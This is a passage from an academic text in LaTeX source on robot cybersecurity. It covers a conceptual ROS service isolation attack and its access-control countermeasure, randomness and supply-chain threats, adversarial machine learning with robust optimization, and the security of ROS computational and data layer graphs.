	\centering
	\includegraphics{}
	\caption{Sequence diagram of a service isolation attack}
	\label{fig:service-isolation-attack}
\end{figure}

\paragraph{Example 3: Service Isolation Attack}
Here, the attacker directly asks the \ros master to unregister a service, so that another node (here \textsc{C}) cannot access that service subsequently. Figure \ref{fig:service-isolation-attack} displays the sequence diagram Again, access control to the  {API} call \texttt{unregisterService} can prevent this.

\section{Vulnerabilities of AI-Enabled Robotic Systems}\label{sec:ai-enabled-robotics}
Attacks are not limited to the interplay of the robot software and hardware components themselves, but may also target the behavior of individual components as such. Among these is the planning of actions, often employing {AI} algorithms at the core and decision-making logic. An adversary can try to influence both in several ways, such as:
\begin{enumerate}
	\item replacement of entire components in hard- or software with parts that s/he can control
	\item manipulate the behavior of algorithms by properly crafted inputs, without touching the algorithm itself
\end{enumerate}
Taking the first option requires the adversary to interfere with the manufacturing process of the robot itself. Striving for the second option is in some cases easier if proper inputs can be crafted to mislead the system into unwanted behaviors. The latter has grown into its own branch of security research known as \emph{return-oriented programming} \citep{ruan_survey_2016}, which is basically the art of exploiting buffer overflows to the end of running arbitrary code by properly crafted inputs to the system. Secure coding practices are the natural countermeasure here. Other techniques target the planning or {AI} components more directly and over more mathematical routes, and we designate the discussion below to more details on this. 

To protect against replacements, the whole spectrum of production line security applies, ranging from transport codes to assure the authenticity of parts along supply chains, and the loading and execution of digitally signed code from trusted vendors only. Cryptographic parts in the system, as well as any source of randomness, require particular attention and special security. For example, random number generators must not be predictable in the sense that the attacker should be unable to tell (or at least roughly anticipate) what future random values may come up based on past recordings. This requirement is obvious in examples like encryption of streams, where the attacker should not successfully forecast the key stream for the communication. Certified components like cryptographic random number generators naturally satisfy this requirement. However, the need extends to any use of game theory too. Specifically, games implicitly assume that neither player can reliably forecast the opponent's actions, and game-theoretic defenses, such as moving targets, strongly rely on this. Random number generators are therefore crucially required to (i) be unpredictable to the extent possible, and (ii) to assure the sought shape of the distribution of random numbers (for cryptography, this is mostly a uniform distribution, but for game theory, arbitrary distributions can arise). 

Adopting a quantitative approach to randomness, it is tempting to think of entropy as the right measure here, but this can be misleading if the specification is unclear about which type of entropy: Shannon-entropy, which is a widely understood default of the (unspecific) term ``entropy'', only relates to ``average encoding length'', but it is \emph{not true} that a random variable with large Shannon entropy is hard to predict (in fact, one can easily construct random variables with arbitrarily high Shannon entropy but which are trivial to predict future values for). For random generators, \emph{min-entropy} is the correct measure of quality when it comes to unpredictability. Second, the genuineness of random generators needs to be assured (as for any other component), to avoid so-called \emph{randomness substitution attacks}, by which even quantum cryptographic systems could be broken \citep{rass_authentic_2020}. This again comes back to the requirement of manufacturing only original parts with assured authenticity. The problem is particularly prevalent in password security, since measuring password strength in terms of entropy should be avoided (for being misleading in possibly several ways); game theory can also help here with proper models to design password choice regimes for robustness \citep{rass_password_2018}.

Overall, the replacement of parts, whether in hard- or software, is only required if the parts have a ``fixed'' function that does not change over time. {AI} is different here in starting off as a rather unspecific algorithm ``variable'' functionality that is, online or offline, trained, resp. fitted, to its designated purpose. Examples include planning algorithms, relying on a formalized definition of the world built into the algorithm as an ontology, or more flexible online-learning algorithms such as deep nets, regression or classification models, etc. Attack vectors then arise upon replacing the ontology (or general world description) for the planning algorithm, or by manipulating the training data for some {AI} component. The field of adversarial machine learning \citep{bianchin_secure_2020,vorobeychik_adversarial_2018,liu_adversarial_2020,zhang2015secure,zhang2017game,zhang_game-theoretic_2017,zhang2018game} is about demonstrating how sensitive planning and {AI} algorithms can react upon small changes in their inputs (whether for training or processing), and how to make the algorithms more robust. In a nutshell, robustness is gained by the explicit inclusion of a random error in the training data for the training algorithm, so that a likewise error in the later inputs to the system will not cause the {AI} to come up with the wrong decisions. \emph{Robust game theory} \citep{aghassi_robust_2006} provides a formal framework, seeking not to optimize the expected behavior, but rather seeking to optimize the worst-possible behavior within a limited error deviation from the proper inputs. That is abstractly speaking, if $f(\vec x,\vec y)$ denotes the output under environmental conditions $\vec x$ and our own action $\vec y$, conventional {AI}, decision making or game theory would search for some action $\vec y$ to optimize 
\begin{equation}\label{eqn:conventional-optimization}
\text{best action }\vec y^*=\argmax_{\vec y} f(\vec x,\vec y)\text{ in the current situation }\vec x,\nonumber
\end{equation}
assuming a maximization here (without loss of generality). Contrary to this, \emph{robust optimization} would allow for some error $\eps$ to occur in the description $\vec x$ of the situation, and perhaps even in the actions that we may take (game-theoretically, this leads to the concept of a trembling hand equilibrium); so a robust choice of a 

\begin{align}
	\text{best action is }\vec y^*=&\argmax_{\vec y} \overbrace{\left(\min_{\norm{\delta_1},\norm{\delta_2}\leq\eps} f(\vec x+\delta_1,\vec y+\delta_2)\right)}^{\text{worst case outcome under errors}}\label{eqn:robust-optimization}\\
	&\text{ in the current situation }\vec x.\nonumber
\end{align}
Problem \eqref{eqn:robust-optimization} states that within some pre-defined (small) tolerance of $\eps>0$, we allow a deviation $\delta_1$ in any of the input values $\vec x$, and another likewise bounded deviation $\delta_2$ in the action that we take, and optimize the worst that can happen under these possible deviations, which is the minimization over the deviations (the norms $\norm{\delta_1},\norm{\delta_2}$ appear here only for technical reasons of the optimization and only express that the errors cannot be arbitrarily large). Robust {AI} instantiates \eqref{eqn:robust-optimization} by letting $f$ be the deviation between training data and the current output of the {AI} algorithm, e.g., a deep neural network. Planning algorithms can be designed as an instance of \eqref{eqn:robust-optimization} by letting $\eps$ be interpreted as a measure of how accurate sensor information can be. In that case, $\eps$ has a direct interpretation of necessary accuracy for the sensor data to lead to reasonable decisions; or equivalently, the attacker can manipulate sensor data up to a deviation of $\eps$ before the processing algorithm outputs unusable decisions. This is especially useful for image or object recognition: many examples of adversarial machine learning apply to manipulations of images that are invisible for the human eye, but can strongly interfere with the pattern recognition algorithm if it is based on {AI}, as \cite{yuan_adversarial_2018} impressively demonstrates. The robust training of an {AI} algorithm can avoid the problem by allowing for the training images to deviate slightly at random (up to a tolerance of $\eps$), but still yielding the right results. The exact magnitude of $\eps$ (and hence the particular norm in \eqref{eqn:robust-optimization} then depends on how much difference $<\eps$ would elude the human eye, and at which difference $>\eps$ the manipulation would become visible and recognizable in the training data already).

Zero-sum games, as we cover in detail in Chapter \ref{sec:game-theory-intro}, assign the inner optimization to the adversary directly, thus seeking the best decision under anything that the attacker can do. The error tolerance $\eps$ imposed in \eqref{eqn:robust-optimization} is then replaced by the entire action space of the attacker (thus retaining some limitation on what can happen, only in a different way as by a numeric error), but the concept remains the same: zero-sum game models for security provide the best advice against any action that the attacker can mount within a pre-defined set of possibilities. The game in Section \ref{sec:cut-the-rope} is one particular instance of such reasoning. We remark, however, that  the unpredictability of actions is not often address in game-theoretic optimizations, but are not difficult to include in a multi-criteria game for decision making \citep{rass_security_2018,zhu_security_2020}. Nonetheless, a randomness substitution attack against a game-theoretic defense system could be the replacement of an equilibrium strategy by what the adversary prefers. This can be achieved by replacing the random generators used for the decision component. This closes the loop back to the need of having authentic components and trusted platforms to run all algorithms. Likewise, crafted inputs can make {AI} decision support components behave in any way that the adversary prefers unless the training was performed using robust methods. It is thus generally not recommended to take {AI} components just from  ``ready-to-use'' libraries when constructing a robot, but rather to carefully evaluate the implementation and training of all decision support components, with an eye on robustness.


\chapter{Security of Networked Robotic Systems}
\label{chapter:security-networked-robotic-systems}
Robotics is the art of system integration. An art that aims to build machines that operate autonomously: robots. A robot is often understood as a system with networks of devices. A system of systems. One that comprises sensors to perceive its environment, actuators to act on it and a compute substrate (often CPU-based) that processes it all and commands according to its use case. All these devices are interconnected through one or several networks. Networking security in robotics is thereby of utmost importance. 

The following sections will summarize some security considerations for networked robotic systems. First, we will discuss intra-robot network security in \ros. Second, we will analyze inter-robot network security aspects for an industrial setup and finally, we will look into more advanced topics to consider when looking at networked robotic systems.


\section{Security in \ros Networked Systems}
\label{section:security-ros-networked}


\ros is rapidly becoming a standard in robotics however as previously introduced, it was not designed with security in mind. Nonetheless, it presents one of the most widely adopted and accepted examples of intra-networked robotic systems. All components that form \ros-based robots are abstracted and integrated into a common data structure: the (\ros) \textbf{computational graph}. It models the overall robotic behavior through each individual computation represented as a Node, communicating with other computation Nodes through Topics (a continuous dataflow of information within a databus) and other abstractions. The computational graph not only helps visualize the robotic behavior but also drives the design process by partitioning each robotic computation into Nodes. More specifically, it abstracts the networked nature of robotic systems and helps software engineers develop the behavior without caring about the underlying networks connecting robot components (sensors, actuators, and cognition, among others).

From an electrical engineering's perspective, the computational graph can be understood as the \emph{schematic} of the overall robot whereas the \emph{layout} (following with electrical engineering terms), the one capturing the physical networks interconnecting robot components, is often denominated as the (\ros) \textbf{data layer graph}. The data layer graph thereby represents the physical groupings and connections of robot components that implement the behavior modeled in the computational graph.

\begin{figure}[!h]
    \centering
    \includegraphics[width=0.9\textwidth]{}
    \includegraphics[width=0.9\textwidth]{}
    \caption{An exemplary \ros-based robotic system represented by its abstractions, the computational graph (top) and the data layer graph (bottom). }
    \label{fig:ros_networked_1}
\end{figure}

From a security perspective, we should care about both. Figure \ref{fig:ros_networked_1} provides a simplified example. The computational graph reflects functional aspects of the robot and thereby should be hardened to avoid exposed flaws that empower attackers to influence the robot behavior. At the same time, the data layer graph reflects the physical network map of the robot and any attack vector will need to leverage entry points in such a physical map. \textsc{Cut-The-Rope} (Section \ref{sec:cut-the-rope} is one game-theoretic model played on exactly the logical graph-theoretic layout of a system, describing penetration attempts. Other game models focus on interceptions in the orchestration of components, such as the synchronization between  {UAV}; see Section \ref{sec:example-games} for this and further examples).

In this section, we analyze both and walk the reader through common security issues observed in \ros networked systems. Particularly, we highlight how through exploiting the \ros architecture or the underlying networking protocols, security is easily compromised inside a robot's network.

\subsection{Instrumenting the \ros data layer graph}

